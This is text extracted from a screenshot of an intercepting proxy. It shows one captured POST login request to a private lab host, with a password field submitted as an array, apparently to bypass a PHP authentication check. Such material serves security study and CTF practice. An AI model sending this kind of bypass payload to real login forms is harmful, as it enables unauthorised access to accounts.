 Request to http://192.168.10.7:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
POST /RL.php HTTP/1.1
Host: 192.168.10.7
Content-Length: 105
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/122.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.7
Referer: http://192.168.10.7/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=r3m7jfkfi6cr6i2tusa582v95u
Connection: close
username=admin&password[]=123123123&logcsrf=
0e812481a695854d8819d03747469059e26c70a78cab96a7c600ade439eda720